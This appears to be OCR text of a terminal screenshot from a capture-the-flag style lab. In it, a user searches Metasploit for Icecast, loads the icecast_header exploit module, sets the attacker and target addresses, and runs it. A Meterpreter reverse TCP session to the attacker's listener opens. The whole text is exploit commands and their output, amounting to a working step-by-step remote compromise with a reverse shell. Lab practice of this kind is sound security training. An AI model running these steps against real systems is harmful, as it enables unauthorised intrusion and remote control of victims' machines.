 ~/Downloads — openvpn ◂ sudo ... ~/Downloads — msfconsole ~/Downloads — -zsh +
check out the result of hosts and services
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search icecast
Matching Modules
================
[ ]
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
[ RHOSTS yes The target host(s), see https://docs.met ]
asploit.com/docs/using-metasploit/basics
[ /using-metasploit.html ]
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thr
ead, process, none)
LHOST 192.168.1.6 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > set lhost 10.8.55.148
lhost => 10.8.55.148
msf6 exploit(windows/http/icecast_header) > set rhosts 10.10.11.2
rhosts => 10.10.11.2
msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 10.8.55.148:4444
[*] Sending stage (175686 bytes) to 10.10.11.2
[[*] Meterpreter session 1 opened (10.8.55.148:4444 -> 10.10.11.2:49226) at 2024-01-21 22:23:41 +0700 ]
[meterpreter > ]